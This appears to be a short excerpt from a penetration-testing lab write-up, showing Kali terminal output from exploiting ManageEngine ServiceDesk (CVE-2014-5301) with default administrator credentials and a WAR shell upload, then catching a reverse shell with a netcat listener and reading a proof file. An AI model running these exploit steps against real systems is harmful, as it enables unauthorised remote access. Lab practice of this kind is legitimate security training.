 ┌──(kali㉿kali)-[~/PGPRACTICE/HELPDESK/exploit]
└─$ python3 CVE-2014-5301.py 192.168.228.43 8080 administrator administrator shell.war
Trying http://192.168.228.43:8080/JgTQXUpGps04CoYWygI4yZdgfwKpLkD5/afoqctesqx/2JUZnxHF5DHunZ6u
Trying http://192.168.228.43:8080/JgTQXUpGps04CoYWygI4yZdgfwKpLkD5/afoqctesqx/6wdEGRrGhYzI0tm1
Trying http://192.168.228.43:8080/JgTQXUpGps04CoYWygI4yZdgfwKpLkD5/afoqctesqx/Jp7×8GlEUMazoZpa
┌──(kali㉿kali)-[~/PGPRACTICE/HELPDESK/exploit]
└─$
┌──(kali㉿kali)-[~/PGPRACTICE/HELPDESK/exploit]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.166] from (UNKNOWN) [192.168.228.43] 49193
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\ServiceDesk\bin>type C:\users\administrator\desktop\proof.txt
type C:\users\administrator\desktop\proof.txt